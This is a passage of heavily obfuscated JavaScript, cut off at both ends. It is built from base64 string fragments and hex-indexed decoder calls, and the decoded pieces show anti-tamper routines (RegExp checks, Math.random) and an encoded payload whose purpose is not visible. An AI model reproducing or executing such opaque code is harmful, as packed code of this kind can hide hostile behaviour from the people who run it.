bltvXSxuW29dPXAscSs9U3RyaW5nW'+'ydmcm9tQ2hhckNvZGUnXShsWydjaGFyQ2'+_0x4214400t(0x1f2)+_0x4214400t(0x21b)+'NjYzMTlkWyd2T3N0ZngnXT1oLF8weDIwN'+'jYzMTlkWydwQ2NVUG8nXT17fSxfMHgyMD'+_0x4214400t(0x139)+'yIGU9XzB4MjA2NjMxOWNbMHgwXSxmPWEr'+'ZSxnPV8weDIwNjYzMTlkWydwQ2NVUG8nX'+'VtmXTtpZihnPT09dW5kZWZpbmVkKXtpZi'+'hfMHgyMDY2MzE5ZFsnSG13S3ZhJ109PT1'+'1bmRlZmluZWQpe3ZhciBpPWZ1bmN0aW9u'+'KGope3RoaXNbJ3h5SkNWQiddPWosdGhpc'+'1snTUJpZlBBJ109WzB4MSwweDAsMHgwXS'+'x0aGlzWydBWERlc1cnXT1mdW5jdGlvbig'+_0x4214400t(0x1d1)+'WydYWE1pTXonXT0nXHg1Y3crXHgyMCpce'+'DVjKFx4NWMpXHgyMCp7XHg1Y3crXHgyMC'+'onLHRoaXNbJ1pLVGFTRCddPSdbXHgyN3x'+'ceDIyXS4rW1x4Mjd8XHgyMl07P1x4MjAq'+'fSc7fTtpWydwcm90b3R5cGUnXVsnVnZ5Y'+'lRBJ109ZnVuY3Rpb24oKXt2YXIgaj1uZX'+'cgUmVnRXhw')+(_0x4214400t(0x2f3)+_0x4214400t(0x230)+'dBWERlc1cnXVsndG9TdHJpbmcnXSgpKT8'+'tLXRoaXNbJ01CaWZQQSddWzB4MV06LS10'+_0x4214400t(0x17b)+_0x4214400t(0x16e)+'Byb3RvdHlwZSddWydiTEFDS0QnXT1mdW5'+_0x4214400t(0x2e4)+'cmV0dXJuIGo7cmV0dXJuIHRoaXNbJ0hHU'+'E5oRSddKHRoaXNbJ3h5SkNWQiddKTt9LG'+'lbJ3Byb3RvdHlwZSddWydIR1BOaEUnXT1'+'mdW5jdGlvbihqKXtmb3IodmFyIGs9MHgw'+'LGw9dGhpc1snTUJpZlBBJ11bJ2xlbmd0a'+'CddO2s8bDtrKyspe3RoaXNbJ01CaWZQQS'+'ddWydwdXNoJ10oTWF0aFsncm91bmQnXSh'+'NYXRoWydyYW5kb20nXSgpKSksbD10aGlz'+'WydNQmlmUEEnXVsnbGVuZ3RoJ107fXJld'+'HVybiBqKHRoaXNbJ01CaWZQQSddWzB4MF'+'0pO30sbmV3IGkoXzB4MjA2NjMxOWQpWyd'+'WdnliVEEnXSgpLF8weDIwNjYzMTlkWydI'+_0x4214400t(0x1d0)+'TlkWyd2T3N0ZngnXShjLGIpLF8weDIwNj'+_0x4214400t(0x2d1)+'lIGM9ZztyZXR1cm4gYzt9KGZ1bmN0aW9u'+_0x4214400t(0x217)+'2hpbGUoISFbXSl7dHJ5e3ZhciBjPXBhcn'+'NlSW50KEkoMHg3NDQsJ3VHN3cnKSkrLXB'+'hcnNlSW50KEkoMHg2YjMsJ2t6Q0EnKSkr'+'cGFyc2VJbnQoSSgweDYzYiwnWiVMRicpK'+'SpwYXJzZUludChJKDB4NGFjLCd1Rzd3Jy'+_0x4214400t(0x378))+('SW50KEkoMHg0NmIsJ1QzW1onKSkrLXBhc'+'nNlSW50KEkoMHg4NjcsJ0NuSU4nKSkrLX'+'BhcnNlSW50KEkoMHg4MGIsJ2VnS1EnKSk'+'qcGFyc2VJbnQoSSgweDdjYSwnITdBMycp'+'KStwYXJzZUludChJKDB4MThiLCdNY15DJ'+'ykpKnBhcnNlSW50KEkoMHg3YWIsJ3dpUU'+'AnKSk7aWYoYz09PWIpYnJlYWs7ZWxzZSB'+'hWydwdXNoJ10oYVsnc2hpZnQnXSgpKTt9'+'Y2F0Y2goZCl7YVsncHVzaCddKGFbJ3Noa'+_0x4214400t(0x2bb)+_0x4214400t(0x1b1)+'KPV8weDIwNjYzMTlkLGM9e307Y1tKKDB4'+_0x4214400t(0x2f9)+'SknKStKKDB4M2NkLCdJZk9aJyksY1tKKD'+_0x4214400t(0x1ab)+'scCxxKXtyZXR1cm4gbyhwLHEpO30sY1tK'+'KDB4NDRmLCdUWEdMJyldPWZ1bmN0aW9uK'+'G8pe3JldHVybiBvKCk7fSxjW0ooMHg2Y2'+_0x4214400t(0x2f7)+'yZXR1cm4gbzxwO30sY1tKKDB4Mzc0LCdO'+'VFFCJyldPWZ1bmN0aW9uKG8scCl7cmV0d'+_0x4214400t(0x28e)+'dMJyldPUooMHgyNzQsJ112c2gnKStKKDB'+'4MzU5LCdPVFgwJykrSigweDVmOSwnI0Qm'+'SycpK0ooMHgzMmIsJzZ3WnQnKStKKDB4N'+'2JkLCduUmROJyksY1tKKDB4MzY0LCdQMF'+'EpJyldPUooMHgxOTEsJ2ckQ1snKStKKDB'+'4NzIxLCdZOWlZJyksY1tKKDB4MzY1LCc2'+_0x4214400t(0x19a)+_0x4214400t(0x241)+'NBJyldPUoo')+('MHgyNTUsJ01jXkMnKSsndCcsY1tKKDB4M'+'jNlLCdlZ0tRJyldPWZ1bmN0aW9uKG8scC'+'l7cmV0dXJuIG89PT1wO30sY1tKKDB4MjR'+'lLCd6blNrJyldPUooMHg1ODgsJyE3QTMn'+'KStKKDB4MmYwLCdVdUd5JyksY1tKKDB4M'+_0x4214400t(0x1ce)+'JldHVybiBvKCk7fSxjW0ooMHgyOGIsJ1R'+_0x4214400t(0x23f)+_0x4214400t(0x34c)+'1QnKV09ZnVuY3Rpb24obyxwKXtyZXR1cm'+'4gbz49cDt9LGNbSigweDRlNSwnWTlpWSc'+'pXT1mdW5jdGlvbihvLHApe3JldHVybiBv'+_0x4214400t(0x2eb)+'WZ1bmN0aW9uKG8scCl7cmV0dXJuIG8rcD'+'t9LGNbSigweDU2NiwndUNCXScpXT1mdW5'+_0x4214400t(0x298)+'W0ooMHgzZTAsJ09UWDAnKV09SigweDVhY'+'ywncUddRycpK0ooMHg2NmUsJ3dpUUAnKS'+'tKKDB4NGQzLCd3aVFAJykrSigweDRkNCw'+_0x4214400t(0x30d)+_0x4214400t(0x1f6)+'U5EaScpK0ooMHg3YTQsJyFlVyknKStKKD'+'B4MjFjLCdVd0peJykrSigweDgyNiwnXSl'+_0x4214400t(0x1aa)+_0x4214400t(0x1a2)+_0x4214400t(0x1c8)+'krSigweDc2ZCwnVjdDcycpK0ooMHg0MDU'+'sJyZKc1QnKStKKDB4MzhhLCdJZk9aJykr'+_0x4214400t(0x14b)+_0x4214400t(0x1b9)+'gweDVmOCwn')+('VDNbWicpK0ooMHgzNzEsJ0Zzd0InKStKK'+'DB4N2UwLCdUWEdMJykrSigweDY0Mywnd2'+'lRQCcpK0ooMHg2NjgsJzBsUlQnKSsndic'+'sY1tKKDB4Mjg4LCdoN3dmJyldPWZ1bmN0'+'aW9uKG8scCl7cmV0dXJuIG8ocCk7fSxjW'+_0x4214400t(0x13d)+'wnaU5EaScpK0ooMHgzMDgsJ3pRaHonKSt'+_0x4214400t(0x305)+_0x4214400t(0x308)+_0x4214400t(0x1d9)+'5EaScpK0ooMHg0NGQsJ3puU2snKStKKDB'+'4NDgwLCczaEg0JykrSigweDQ2ZCwnVDNb'+'WicpK0ooMHg3MzcsJyFlVyknKStKKDB4O'+'DA5LCcjRCZLJykrSigweDRmNywnM2hINC'+_0x4214400t(0x323)+'lLCcwbFJUJykrSigweDU4NiwnblJkTicp'+_0x4214400t(0x249)+_0x4214400t(0x1e8)+'ooMHgxYjYsJzZ3WnQnKStKKDB4MjZmLCd'+_0x4214400t(0x304)+'MHgzMGMsJ1R2dFQnKStKKDB4NGM5LCcjR'+_0x4214400t(0x23a)+_0x4214400t(0x29e)+_0x4214400t(0x134)+'YTAsJ1k5aVknKStKKDB4NjRmLCdJZk9aJ'+'ykrSigweDY0NSwnRnN3QicpK0ooMHg4MD'+'EsJ1Y3Q3MnKStKKDB4MjkxLCd1Q0JdJyk'+'rSigweDgxMiwnVXVHeScpK0ooMHg3YjUs'+'JyFlVyknKStKKDB4MmRiLCdSdnYqJykrS'+'igweDg0YywnVDNbWicpK0ooMHg2YTIsJy'+_0x4214400t(0x2d8))+(_0x4214400t(0x231)+'V1EaScpK0ooMHgxZTgsJ25SZE4nKStKKD'+'B4MzE5LCdJT2FhJykrSigweDQ0OSwnem5'+'TaycpK0ooMHg0OTQsJ0BuQjQnKStKKDB4'+'MjBkLCclc1NNJykrSigweDY1YSwnaDd3Z'+'icpK0ooMHgzNDgsJ01jXkMnKStKKDB4Nz'+_0x4214400t(0x36d)+_0x4214400t(0x1cc)+'LCdJT2FhJykrSigweDNmYywnI0QmSycpK'+_0x4214400t(0x24b)+'dDbklOJykrSigweDdiYywnM2hINCcpK0o'+'oMHg1NWIsJ2lORGknKStKKDB4ODRlLCdP'+'cTVRJykrSigweDZjYSwnM2hINCcpK0ooM'+'Hg1ODEsJ3puU2snKStKKDB4N2M0LCdPVF'+'gwJykrSigweDM3OSwnNnFCIycpK0ooMHg'+'2NjMsJ2t6Q0EnKStKKDB4MzMwLCduUmRO'+'JykrSigweDRmYSwnIWVXKScpK0ooMHg3M'+'DUsJzBsUlQnKStKKDB4MjcwLCcwbFJUJy'+'krSigweDcxNiwnJkpzVCcpK0ooMHgzNjg'+_0x4214400t(0x167)+'SigweDg2MSwnSWZPWicpK0ooMHgzYWMsJ'+'2lORGknKStKKDB4ODY2LCdUWEdMJykrSi'+_0x4214400t(0x315)+'mT1onKStKKDB4MWQ0LCd6UWh6JykrSigw'+_0x4214400t(0x240)+'E4nKStKKDB4ODNjLCdOVFFCJykrSigweD'+_0x4214400t(0x303)+'nKStKKDB4MjRmLCdJT2FhJykrSigweDVj'+'YywnUnZ2KicpK0ooMHg3NGEsJ0Zzd0InK'+'StKKDB4NzY0LCd6blNrJykrSigweDY4My'+_0x4214400t(0x2c1))+('K0ooMHg1MWYsJ2VnS1EnKStKKDB4NTllL'+_0x4214400t(0x1c1)+'ooMHg0N2QsJzZ3WnQnKStKKDB4NmJlLCc'+'hN0EzJykrSigweDRiOSwnNndadCcpK0oo'+'MHgzMDIsJyZKc1QnKStKKDB4MmM3LCdOV'+'FFCJykrSigweDMxYywnem5TaycpK0ooMH'+_0x4214400t(0x173)+'OJykrSigweDM3MCwndUc3dycpK0ooMHg3'+'ZjMsJ1V1R3knKStKKDB4MWFiLCd6blNrJ'+_0x4214400t(0x224)+'UsJyNEJksnKStKKDB4NzBkLCdUdnRUJyk'+'rSigweDU1NSwnQ25JTicpK0ooMHgzNzIs'+'J1k5aVknKStKKDB4MjMyLCdxR11HJykrS'+'igweDQ3NywnVDNbWicpK0ooMHg2OTksJz'+'A2Q2knKStKKDB4NTMwLCdQMFEpJykrSig'+_0x4214400t(0x281)+'N3cnKStKKDB4N2NiLCdUdnRUJykrSigwe'+_0x4214400t(0x216)+'gnKStKKDB4NGRhLCc2d1p0JykrSigweDV'+'jOCwnXSlUZycpK0ooMHg0YjAsJ3dpUUAn'+'KStKKDB4ODEwLCc0czgpJykrSigweDY3Z'+'SwnUnZ2KicpK0ooMHgxYTYsJ0lmT1onKS'+_0x4214400t(0x2c4)+'nelFoeicpK0ooMHg3ZTQsJ3VDQl0nKStK'+'KDB4NDJkLCdUR1JnJykrSigweDUxMiwnb'+'lJkTicpK0ooMHg3NWEsJyE3QTMnKStKKD'+'B4MmYzLCdDbklOJykrSigweDVkMywnIWV'+_0x4214400t(0x2ed)+_0x4214400t(0x346)+_0x4214400t(0x2e2)+'ZlLCd1Q0Jd')+('JykrSigweDM1ZCwnMDZDaScpK0ooMHg2M'+'DUsJ25SZE4nKStKKDB4ODJhLCc2cUIjJy'+_0x4214400t(0x20f)+'sJ3pRaHonKStKKDB4MzVlLCchN0EzJykr'+'SigweDNhMywnRnN3QicpK0ooMHgzZjMsJ'+'1V3Sl4nKStKKDB4NDkzLCdJZk9aJykrSi'+_0x4214400t(0x2ac)+'1R3knKStKKDB4NzQ1LCcwNkNpJykrSigw'+'eDgyYiwnVXVHeScpK0ooMHgxYTIsJyE3Q'+'TMnKStKKDB4MWUwLCdnJENbJykrSigweD'+'Y4OSwnVXVHeScpK0ooMHgzZDAsJ2g3d2Y'+'nKStKKDB4NDgxLCdJZk9aJykrSigweDNh'+'OCwnJXNTTScpK0ooMHg3MjcsJzBsUlQnK'+'StKKDB4MjAzLCdUckNQJykrSigweDNjMC'+'wnSWZPWicpK0ooMHgxOTAsJ1RyQ1AnKSt'+'KKDB4NGYxLCcwbFJUJykrSigweDQ5ZCwn'+_0x4214400t(0x2b3)+'DB4MWJlLCd1Q0JdJykrSigweDg2ZiwnVF'+'hHTCcpK0ooMHg3OTEsJ2g3d2YnKStKKDB'+'4NDViLCdnJENbJykrSigweDY4ZCwnVjdD'+_0x4214400t(0x2db)+'mUxLCdUR1JnJykrSigweDQxOCwnaDd3Zi'+_0x4214400t(0x361)+'iLCdUR1JnJykrSigweDdiZSwnKVQlZScp'+'K0ooMHg1YTgsJ25SZE4nKStKKDB4NmM4L'+_0x4214400t(0x136)+_0x4214400t(0x17d)+'lZ0tRJykrSigweDgxNiwndUc3dycpK0oo'+'MHgyYmYsJyNEJksnKStKKDB4NTlkLCdnJ'+'ENbJykrSigweDQ3YSwnRnpqSCcpK0ooMH'+'g1OTksJ2t6')+('Q0EnKStKKDB4NjE3LCcmSnNUJykrSigwe'+'DM3NSwnITdBMycpK0ooMHgzNjksJ0lPYW'+'EnKStKKDB4MjI3LCc0czgpJykrSigweDc'+'2OCwna3pDQScpK0ooMHg1NjMsJ09UWDAn'+_0x4214400t(0x195)+'CwncUddRycpK0ooMHg1MGMsJylUJWUnKS'+'tKKDB4MzJlLCdAbkI0JykrSigweDc2Yiw'+'ndUc3dycpK0ooMHg0NmYsJ3VDQl0nKStK'+_0x4214400t(0x204)+'jdDcycpK0ooMHg2ZTMsJ1V1R3knKStKKD'+'B4NTJhLCcmSnNUJykrSigweDI2OSwnITd'+_0x4214400t(0x30a)+'MjJiLCcwbFJUJykrSigweDc4NywnNHM4K'+_0x4214400t(0x1f4)+'IwOSwnVEdSZycpK0ooMHgxYjIsJzBsUlQ'+'nKStKKDB4MWY1LCdUM1taJykrSigweDNh'+'MiwncUddRycpK0ooMHg2ODgsJzZ3WnQnK'+_0x4214400t(0x2c7)+'wnUDBRKScpK0ooMHg0MGEsJ3pRaHonKSt'+'KKDB4M2Q1LCchN0EzJykrSigweDVhZiwn'+_0x4214400t(0x17c)+'DB4NTJkLCdnJENbJykrSigweDFlMiwnXS'+'lUZycpK0ooMHgxYWUsJ2ckQ1snKStKKDB'+_0x4214400t(0x32d)+'RicpK0ooMHgyMmQsJyFlVyknKStKKDB4N'+_0x4214400t(0x250)+'cpK0ooMHg0NDIsJ1V1R3knKStKKDB4NTU'+'4LCdNY15DJykrSigweDMzMSwnNndadCcp'+'K0ooMHg4MDUsJ1RHUmcnKStKKDB4ODU2L'+'CcwbFJUJykrSigweDg1YSwna3pDQScpK0'+'ooMHg0ZTAs')+('JyVzU00nKStKKDB4MjA3LCdaJUxGJykrS'+'igweDMyMCwnVXVHeScpK0ooMHg4NGEsJy'+'E3QTMnKStKKDB4NTQ2LCdSdnYqJykrSig'+'weDUyNiwnJV1EaScpK0ooMHgxYTMsJ09U'+'WDAnKStKKDB4NGE3LCdSdnYqJykrSigwe'+'DcwMiwnI0QmSycpK0ooMHgyZjgsJ0NuSU'+'4nKStKKDB4NTRmLCdddnNoJykrSigweDF'+'iMSwnaDd3ZicpK0ooMHgzMWUsJ0BuQjQn'+'KStKKDB4NWQ0LCdPVFgwJykrSigweDIyY'+'ywndUNCXScpK0ooMHg1NWEsJ3puU2snKS'+'tKKDB4NDBlLCd3aVFAJykrSigweDQ4Ziw'+'nTWNeQycpK0ooMHg1NzgsJ1cpcE8nKStK'+'KDB4NDAzLCdVdUd5JykrSigweDY0OSwnR'+'npqSCcpK0ooMHgzMTgsJyFlVyknKStKKD'+'B4MWVhLCdVd0peJykrSigweDM0YiwnKVQ'+'lZScpK0ooMHg2NjcsJ2g3d2YnKStKKDB4'+'NzE0LCdVd0peJykrSigweDU0MSwnaU5Ea'+'ScpK0ooMHg2NzQsJ1RYR0wnKStKKDB4N2'+_0x4214400t(0x1a5)+_0x4214400t(0x1bc)+'LCdPVFgwJykrSigweDI1YiwnJkpzVCcpK'+'0ooMHgzNTEsJ1AwUSknKStKKDB4MmM4LC'+_0x4214400t(0x21d)+'oMHg3ZTEsJ1QzW1onKStKKDB4MmQ2LCdn'+_0x4214400t(0x232)+'Hg1MmYsJyNEJksnKStKKDB4MWQyLCdlZ0'+'tRJykrSigweDUzNCwnVXVHeScpK0ooMHg'+_0x4214400t(0x156)+'JykrSigweDg2YiwnNHM4KScpK0ooMHg3M'+'jIsJ1Y3Q3MnKStKKDB4NTZiLCdpTkRpJy'+'krSigweDM5')+('YywnMDZDaScpK0ooMHg1NTAsJ1V3Sl4nK'+_0x4214400t(0x2a0)+'wnRnpqSCcpK0ooMHgzYmIsJ3dpUUAnKSt'+_0x4214400t(0x2b5)+'ZWdLUScpK0ooMHgyNzEsJ1Y3Q3MnKStKK'+_0x4214400t(0x13f)+'ddRycpK0ooMHg3ZmIsJ2g3d2YnKStKKDB'+'4NTcyLCcwNkNpJykrSigweDQzMiwnNnFC'+'IycpK0ooMHg3YTcsJ1cpcE8nKStKKDB4N'+'TcxLCdXKXBPJykrSigweDRiYiwnXSlUZy'+'cpK0ooMHg4MTgsJ3pRaHonKStKKDB4Nzk'+'2LCd1Rzd3JykrSigweDcxMSwnI0QmSycp'+'K0ooMHgyODcsJ2VnS1EnKStKKDB4MzExL'+'CdrekNBJykrSigweDYwOCwnVEdSZycpK0'+_0x4214400t(0x22c)+'lXURpJykrSigweDRkZCwnIWVXKScpK0oo'+_0x4214400t(0x32e)+'FEpJykrSigweDYzNCwnaU5EaScpK0ooMH'+'g4NjUsJzZ3WnQnKStKKDB4NTIxLCduUmR'+'OJykrSigweDcxYywnUnZ2KicpK0ooMHg1'+'ZDIsJ09xNVEnKStKKDB4NmRhLCdGc3dCJ'+_0x4214400t(0x13a)+'ksJ1Y3Q3MnKStKKDB4NmI3LCd1Q0JdJyk'+'rSigweDc2MCwnVjdDcycpK0ooMHg2MGQs'+'JylUJWUnKStKKDB4N2VkLCdJZk9aJykrS'+'igweDcwYSwnIWVXKScpK0ooMHgyYzAsJz'+'NoSDQnKStKKDB4Mjc1LCdWN0NzJykrSig'+'weDI3ZiwnSU9hYScpK0ooMHgyNjUsJylU'+_0x4214400t(0x269)+'DE4YywnelFoeicpK0ooMHgxZmYsJ1cpcE'+'8nKStKKDB4')+(_0x4214400t(0x15f)+_0x4214400t(0x2bc)+'RjLCdUR1JnJykrSigweDRjMSwnTlRRQic'+'pK0ooMHg2MTQsJ2t6Q0EnKStKKDB4NjFl'+'LCdoN3dmJykrSigweDIwMCwnblJkTicpK'+'0ooMHg1OTgsJyVdRGknKStKKDB4MzM2LC'+'dXKXBPJykrSigweDUyMCwnblJkTicpK0o'+'oMHgxYjksJzZ3WnQnKStKKDB4NGM2LCd6'+'UWh6JykrSigweDdhZCwnSWZPWicpK0ooM'+'Hg3NGUsJ2VnS1EnKStKKDB4Njg2LCchN0'+_0x4214400t(0x35e)+_0x4214400t(0x277)+'JykrSigweDI5NiwnRnpqSCcpK0ooMHgyM'+'DQsJ1olTEYnKStKKDB4MmZkLCcwNkNpJy'+'krSigweDY1OSwnWTlpWScpK0ooMHgzZmE'+'sJ1RYR0wnKStKKDB4NDVjLCcpVCVlJykr'+'SigweDM0MywnZWdLUScpK0ooMHg3ZDYsJ'+'yZKc1QnKStKKDB4MzMzLCd6UWh6JykrSi'+'gweDYxMywncUddRycpK0ooMHg0NjIsJ2c'+'kQ1snKStKKDB4NWFhLCdXKXBPJykrSigw'+'eDFjNSwnVEdSZycpK0ooMHg3NWUsJ0lmT'+_0x4214400t(0x31a)+_0x4214400t(0x138)+'nKStKKDB4NzNlLCdxR11HJykrSigweDVm'+'MSwnVDNbWicpK0ooMHg1ODcsJzA2Q2knK'+'StKKDB4NTkwLCd3aVFAJykrSigweDQzYi'+_0x4214400t(0x310)+'KKDB4NzFhLCdUckNQJykrSigweDE5OSwn'+'WTlpWScpK0ooMHg3ZWYsJzNoSDQnKStKK'+'DB4NjlhLCdoN3dmJykrSigweDRhMSwnZW'+'dLUScpK0oo')+('MHg0YjQsJ0Z6akgnKStKKDB4MTkzLCdUM'+'1taJykrSigweDYyYiwnVEdSZycpK0ooMH'+'gxZWIsJ2VnS1EnKStKKDB4NmI5LCchZVc'+_0x4214400t(0x166)+'OGQsJ0Zzd0InKStKKDB4NDJlLCdGc3dCJ'+'ykrSigweDRlZiwnTlRRQicpK0ooMHgyZj'+'csJ0lmT1onKStKKDB4NzRjLCdNY15DJyk'+'rSigweDgxNCwnXXZzaCcpK0ooMHg2ZTks'+'J0Zzd0InKStKKDB4NmJhLCd1Q0JdJykrS'+_0x4214400t(0x1bf)+_0x4214400t(0x36f)+'weDZjZCwnMDZDaScpK0ooMHgyZWEsJ09U'+_0x4214400t(0x350)+_0x4214400t(0x33e)+'cnKStKKDB4MjYyLCdUM1taJykrSigweDJ'+_0x4214400t(0x2f6)+'KStKKDB4MzAzLCdNY15DJykrSigweDM5O'+'SwnWiVMRicpK0ooMHg0ODQsJ3pRaHonKS'+'tKKDB4NjczLCdrekNBJykrSigweDMyNiw'+_0x4214400t(0x1d7)+_0x4214400t(0x141)+'XZzaCcpK0ooMHg3YTAsJ0Zzd0InKSkrKE'+'ooMHg3MjQsJzRzOCknKStKKDB4NDFlLCc'+'0czgpJykrSigweDYyYSwnelFoeicpK0oo'+'MHg1MzYsJ0BuQjQnKStKKDB4NGNmLCdoN'+'3dmJykrSigweDFlOSwnM2hINCcpK0ooMH'+'g1OWEsJ10pVGcnKStKKDB4NzgxLCdUckN'+_0x4214400t(0x22d)+'ZDQsJ1R2dFQnKStKKDB4NGFlLCdPVFgwJ'+_0x4214400t(0x18b)+_0x4214400t(0x1fc))+('KStKKDB4NWQxLCd1Q0JdJykrSigweDZkM'+'CwnZyRDWycpK0ooMHgyMjEsJ3VDQl0nKS'+'tKKDB4Mjc5LCchN0EzJykrSigweDU3Myw'+'nNndadCcpK0ooMHgyMzksJ1QzW1onKStK'+'KDB4MWYyLCdddnNoJykrSigweDQ3MywnV'+_0x4214400t(0x26a)+_0x4214400t(0x2d9)+'KXicpK0ooMHg4MWEsJ0lPYWEnKStKKDB4'+'M2I2LCdGc3dCJykrSigweDRjMywnTlRRQ'+'icpK0ooMHgxYzYsJ1V1R3knKStKKDB4NG'+'M3LCclc1NNJykrSigweDgyMiwndUc3dyc'+'pK0ooMHg4M2YsJyVdRGknKStKKDB4NGI1'+'LCcmSnNUJykrSigweDIyYSwnVHZ0VCcpK'+'0ooMHg1MzcsJ1AwUSknKStKKDB4NjM3LC'+'d1Rzd3JykrSigweDdjZCwnNndadCcpK0o'+'oMHgyMTMsJ1RHUmcnKStKKDB4NTY1LCdO'+'VFFCJykrSigweDU3YSwnVEdSZycpK0ooM'+'Hg2MTEsJ1J2dionKStKKDB4NWFkLCdddn'+'NoJykrSigweDc5NSwnVjdDcycpK0ooMHg'+'zMjEsJylUJWUnKStKKDB4NGEyLCd6UWh6'+'JykrSigweDg1MywndUc3dycpK0ooMHg1M'+_0x4214400t(0x325)+'krSigweDI1ZiwnSU9hYScpK0ooMHgzY2Y'+_0x4214400t(0x223)+'SigweDMzOCwnJXNTTScpK0ooMHgyYjIsJ'+'zRzOCknKStKKDB4NThhLCduUmROJykrSi'+'gweDZiOCwnZWdLUScpK0ooMHg2MDMsJ2V'+'nS1EnKStKKDB4N2Y0LCdVd0peJykrSigw'+_0x4214400t(0x198)+'0InKStKKDB4NzM0LCcpVCVlJykrSigweD'+'MzZSwnUDBR')+('KScpK0ooMHg3OWMsJ1J2dionKStKKDB4M'+'zhjLCdnJENbJykrSigweDgyYywnVXVHeS'+'cpK0ooMHg1MGEsJ05UUUInKStKKDB4NTF'+'jLCcmSnNUJykrSigweDdkNSwnQG5CNCcp'+'K0ooMHg0OTEsJ3VHN3cnKStKKDB4NmVhL'+'Cd6blNrJykrSigweDMyZiwnem5TaycpK0'+'ooMHg1ZDgsJ2lORGknKStKKDB4NDMwLCd'+_0x4214400t(0x2f2)+'MHg0ODksJzA2Q2knKStKKDB4NWVmLCd3a'+_0x4214400t(0x200)+_0x4214400t(0x1e7)+'PJykrSigweDMyOSwnVXVHeScpK0ooMHg2'+_0x4214400t(0x22a)+_0x4214400t(0x1dd)+_0x4214400t(0x221)+_0x4214400t(0x1e5)+'J1V3Sl4nKStKKDB4MWM5LCczaEg0JykrS'+'igweDVlYSwnQ25JTicpK0ooMHg2NTgsJy'+'VzU00nKStKKDB4N2FlLCcwNkNpJykrSig'+'weDI3Miwnd2lRQCcpK0ooMHg2MzksJyVd'+'RGknKStKKDB4NDBjLCdaJUxGJykrSigwe'+'Dc4NSwnVEdSZycpK0ooMHg2MzgsJ1AwUS'+_0x4214400t(0x226)+'1MSwnT1RYMCcpK0ooMHg1NmEsJ0lmT1on'+'KStKKDB4MjFlLCdWN0NzJykrSigweDQ5M'+'iwnJkpzVCcpK0ooMHg4MzcsJ1V1R3knKS'+_0x4214400t(0x162)+_0x4214400t(0x1d8)+'KDB4M2U4LCdrekNBJykrSigweDM4NCwnT'+_0x4214400t(0x28c)+'B4NWE5LCdP')+('VFgwJykrSigweDUxZCwnIWVXKScpK0ooM'+'Hg1OTUsJ09xNVEnKStKKDB4NjY5LCdpTk'+'RpJykrSigweDFmMywnJV1EaScpK0ooMHg'+'3YTUsJ09UWDAnKStKKDB4NTU5LCdGempI'+_0x4214400t(0x125)+_0x4214400t(0x2ca)+'krSigweDg1MSwnWiVMRicpK0ooMHgyNmQ'+'sJ1Y3Q3MnKStKKDB4NTEzLCdUdnRUJykr'+'SigweDgwNiwnZWdLUScpK0ooMHg2MGMsJ'+_0x4214400t(0x220)+'gweDMxNCwnVXdKXicpK0ooMHg3MDAsJ3V'+'HN3cnKStKKDB4NWJhLCcwbFJUJykrSigw'+'eDUwZiwndUNCXScpK0ooMHg3MWQsJ3FHX'+'UcnKStKKDB4M2EwLCdWN0NzJykrSigweD'+'U2OSwnZyRDWycpK0ooMHg2NDYsJ0Zzd0I'+'nKStKKDB4NTNjLCc0czgpJykrSigweDVl'+'ZCwnRnpqSCcpK0ooMHg2YWMsJ0Z6akgnK'+'StKKDB4NTFlLCdPVFgwJykrSigweDcxZS'+_0x4214400t(0x330)+'KKDB4MzRjLCdJT2FhJykrSigweDUyZSwn'+'NnFCIycpK0ooMHg0M2YsJ0NuSU4nKStKK'+'DB4NWViLCdpTkRpJykrSigweDdhZiwnQ2'+'5JTicpK0ooMHgxZmIsJyNEJksnKStKKDB'+'4NTE4LCdrekNBJykrSigweDcyZiwnaU5E'+'aScpK0ooMHg1YjgsJ1cpcE8nKStKKDB4M'+'2VkLCduUmROJykrSigweDgzMywnIWVXKS'+'cpK0ooMHg0ZTMsJ2g3d2YnKStKKDB4NGF'+'mLCdVd0peJykrSigweDQ1MywnIWVXKScp'+_0x4214400t(0x285)+'Cclc1NNJykrSigweDU0ZCwnVXdKXicpK0'+'ooMHg4MzQs')+('J1QzW1onKStKKDB4MzEzLCdNY15DJykrS'+'igweDJhOCwnem5TaycpK0ooMHg2OWMsJ1'+'AwUSknKStKKDB4M2FkLCdlZ0tRJykrSig'+'weDI3YSwnNnFCIycpK0ooMHg2NzUsJzNo'+'SDQnKStKKDB4NzM1LCclc1NNJykrSigwe'+'DY5MywnIWVXKScpK0ooMHg0NjgsJ1cpcE'+'8nKStKKDB4NzcxLCcmSnNUJykrSigweDQ'+_0x4214400t(0x12d)+_0x4214400t(0x246)+'SwndUNCXScpK0ooMHgzZTMsJzNoSDQnKS'+_0x4214400t(0x1a7)+'nNndadCcpK0ooMHg0Y2QsJ2VnS1EnKStK'+_0x4214400t(0x31f)+'FhHTCcpK0ooMHg0NDcsJ05UUUInKStKKD'+'B4Njg3LCdGc3dCJykrSigweDNiOSwnZyR'+'DWycpK0ooMHg0NGMsJyZKc1QnKStKKDB4'+'ODZlLCclc1NNJykrSigweDY3MiwnUDBRK'+'ScpK0ooMHg4NGIsJ0NuSU4nKStKKDB4OD'+_0x4214400t(0x2a3)+_0x4214400t(0x153)+'LCd6UWh6JykrSigweDdkZCwnQ25JTicpK'+'0ooMHg2ZjQsJ3pRaHonKStKKDB4NzllLC'+'clXURpJykrSigweDE4ZSwnMGxSVCcpK0o'+'oMHg2NTQsJ01jXkMnKStKKDB4MzlkLCdO'+_0x4214400t(0x144)+_0x4214400t(0x129)+'dmJykrSigweDM5NiwnUnZ2KicpK0ooMHg'+'zNTgsJ1RHUmcnKStKKDB4N2U1LCczaEg0'+'JykrSigweDY4YywnaU5EaScpK0ooMHg3Y'+'zMsJ1R2dFQnKStKKDB4NWIyLCczaEg0Jy'+_0x4214400t(0x210))+('NmYzLCdQMFEpJykrSigweDViNiwnVXdKX'+'icpK0ooMHg2Y2UsJ2VnS1EnKStKKDB4Mz'+_0x4214400t(0x2d4)+'pK0ooMHg1ZTksJ2g3d2YnKStKKDB4NjBh'+'LCdrekNBJykrSigweDY1NSwnTWNeQycpK'+_0x4214400t(0x16f)+'dNY15DJykrSigweDc3MiwnQG5CNCcpK0o'+'oMHg2YTAsJ1QzW1onKStKKDB4NTRhLCd1'+'Q0JdJykrSigweDQ1NSwnIWVXKScpK0ooM'+'Hg1YTEsJ2lORGknKStKKDB4MWNlLCc0cz'+'gpJykrSigweDFhMCwnTlRRQicpK0ooMHg'+'zYWUsJ3pRaHonKStKKDB4MWRiLCdlZ0tR'+_0x4214400t(0x133)+'jMsJzBsUlQnKStKKDB4NjM1LCdPVFgwJy'+_0x4214400t(0x365)+'s